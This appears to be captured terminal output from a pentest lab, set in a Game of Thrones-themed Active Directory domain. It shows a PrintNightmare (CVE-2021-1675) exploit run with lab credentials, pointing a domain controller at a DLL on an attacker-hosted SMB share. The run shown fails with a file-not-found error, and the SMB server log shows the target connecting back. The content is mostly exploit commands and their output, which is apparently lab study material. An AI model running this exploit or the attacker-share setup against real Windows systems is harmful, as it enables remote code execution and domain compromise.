 (myimpacket) [Jul 15, 2022 - 22:37:35 (CEST)] exegol-samacountname printnightmare # python3 CVE-2021-1675.py north.sevenkingdoms.local/jon.snow:'iknownothing'@north.sevenkingdoms.local '\\192.168.56.1\ATTACKERSHARE\mydll.dll'
[*] Connecting to ncacn_np:north.sevenkingdoms.local[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.56.1\ATTACKERSHARE\mydll.dll
[*] Try 1...
Traceback (most recent call last):
  File "/workspace/printnightmare/CVE-2021-1675.py", line 188, in <module>
    main(dce, pDriverPath, options.share)
  File "/workspace/printnightmare/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/opt/tools/myimpacket/myimpacket/lib/python3.10/site-packages/impacket/dcerpc/v5/rprn.py", line 655, in hRpcAddPrinterDriverEx
    return dce.request(request)
  File "/opt/tools/myimpacket/myimpacket/lib/python3.10/site-packages/impacket/dcerpc/v5/rpcrt.py", line 880, in request
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0x2 - ERROR_FILE_NOT_FOUND - The system cannot find the file specified.
(myimpacket) [Jul 15, 2022 - 22:37:44 (CEST)] exegol-samacountname printnightmare #
(myimpacket) [Jul 15, 2022 - 22:37:30 (CEST)] exegol-samacountname share # smbserver.py -smb2support ATTACKERSHARE .
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.56.11,50600)
[*] AUTHENTICATE_MESSAGE (\,WINTERFELL)
[*] User WINTERFELL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:ATTACKERSHARE)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:ATTACKERSHARE)
[*] Closing down connection (192.168.56.11,50600)